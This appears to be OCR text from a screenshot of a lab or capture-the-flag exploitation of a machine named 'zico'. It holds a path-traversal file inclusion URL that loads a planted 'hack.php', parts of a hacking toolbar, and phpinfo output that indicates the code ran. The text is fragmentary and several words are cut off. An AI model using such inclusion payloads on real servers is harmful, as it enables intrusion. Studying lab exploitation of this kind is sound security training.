 192.168.202.136/view.php?page=/../.../../../usr/databases/hack.php
Search
st Visited
Getting Started
SQL
XSS
Encryption
Encoding
Other
ad URL
plit URL
xecute
Enable Post data
Enable Referrer
te format 3@ -â! ¼¼BitabletesttestCREATE TABLE 'test' ('
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,